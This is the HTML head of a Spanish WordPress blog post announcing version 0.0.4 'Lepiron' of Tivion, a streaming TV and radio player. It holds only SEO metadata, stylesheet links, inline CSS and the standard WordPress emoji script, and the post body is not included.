

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/
body_size: 75427
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://shakaran.net/blog/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tivion 0.0.4 &quot;Lepiron&quot; - Shakaran</title>
	<link rel="canonical" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tivion 0.0.4 &quot;Lepiron&quot; - Shakaran" />
	<meta property="og:description" content="Nueva versión de Tivion, un simple reproductor de canales streaming de TV y radio. En concreto la versión 0.0.4, con nombre en clave &#8220;Lepiron&#8220;. Esta es una gran versión, que inicialmente pensaba liberar en dos meses y medio (mediados de..." />
	<meta property="og:url" content="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/" />
	<meta property="og:site_name" content="Shakaran" />
	<meta property="article:published_time" content="2010-03-27T21:52:42+00:00" />
	<meta property="article:modified_time" content="2010-03-30T22:01:59+00:00" />
	<meta property="og:image" content="http://shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shakaran87" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="13 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/","url":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/","name":"Tivion 0.0.4 \"Lepiron\" - Shakaran","isPartOf":{"@id":"https://shakaran.net/blog/#website"},"primaryImageOfPage":{"@id":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#primaryimage"},"image":{"@id":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#primaryimage"},"thumbnailUrl":"http://shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png","datePublished":"2010-03-27T21:52:42+00:00","dateModified":"2010-03-30T22:01:59+00:00","author":{"@id":"https://shakaran.net/blog/#/schema/person/be105ef72be5556cce2db416e1f0ae86"},"breadcrumb":{"@id":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#primaryimage","url":"http://shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png","contentUrl":"http://shakaran.net/blog/wp-content/uploads/2010/03/Tivion-0.0.4.png"},{"@type":"BreadcrumbList","@id":"https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://shakaran.net/blog/"},{"@type":"ListItem","position":2,"name":"Tivion 0.0.4 «Lepiron»"}]},{"@type":"WebSite","@id":"https://shakaran.net/blog/#website","url":"https://shakaran.net/blog/","name":"Shakaran","description":"Blog de un ingeniero informático superior y sysadmin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shakaran.net/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"https://shakaran.net/blog/#/schema/person/be105ef72be5556cce2db416e1f0ae86","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://shakaran.net/blog/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b2592d3b37575130bc6551aee0d29430?s=96&d=mm&r=g","caption":"admin"},"description":"Senior Backend Engineer &amp; Sysadmin (Freelancer)","sameAs":["http://www.quijost.com","https://x.com/shakaran87"],"url":"https://shakaran.net/blog/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Shakaran &raquo; Feed" href="https://shakaran.net/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakaran &raquo; Feed de los comentarios" href="https://shakaran.net/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shakaran &raquo; Comentario Tivion 0.0.4 &#8220;Lepiron&#8221; del feed" href="https://shakaran.net/blog/2010/03/tivion-0-0-4-lepiron/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="3d88598e41d8220b060cfd3b-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shakaran.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='collapscatlist_css-css' href='https://shakaran.net/blog/wp-content/plugins/collapsing-category-list/collapsing-category-list.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/reusable-blocks/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/patterns/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-emoji-block-style-css-css' href='https://shakaran.net/blog/wp-content/plugins/emoji-autocomplete-gutenberg/dist/blocks.style.build.css?ver=1577499927' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://shakaran.net/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.6.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.6.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bcct_style-css' href='https://shakaran.net/blog/wp-content/plugins/better-click-to-tweet/assets/css/styles.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://shakaran.net/blog/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://shakaran.net/blog/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://shakaran.net/blog/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://shakaran.net/blog/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='epic-selection-sharer-css' href='https://shakaran.net/blog/wp-content/plugins/epic-selection-sharer/assets/selection-sharer.css?ver=1498738517' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://shakaran.net/blog/wp-content/plugins/sitemap/css/page-list.css?ver=4.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='fashify-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://shakaran.net/blog/wp-content/themes/fashify/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fashify-style-css' href='https://shakaran.net/blog/wp-content/themes/fashify/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='fashify-style-inline-css' type='text/css'>

				.entry-meta a,
				.main-navigation a:hover,
				.main-navigation .current-menu-item > a,
				.main-navigation .current-menu-ancestor > a,
				.widget_tag_cloud a:hover,
                a:hover,
				.social-links ul a:hover::before
				 {
					 color : #f75357;
				 }
				.wp-block-search .wp-block-search__button,
				button, input[type="button"], input[type="reset"], input[type="submit"]{
                    background: #f75357;
					border-color : #f75357;
                }
				.widget_tag_cloud a:hover { border-color : #f75357;}
                .main-navigation a,
				h1.entry-title,
				.widget-title,
				.footer-staff-picks h3,
				.navigation .current
				{
                	color: #444;
                }
                button:hover, input[type="button"]:hover,
				input[type="reset"]:hover,
				input[type="submit"]:hover {
                        background: #444;
						border-color: #444;
                }
</style>
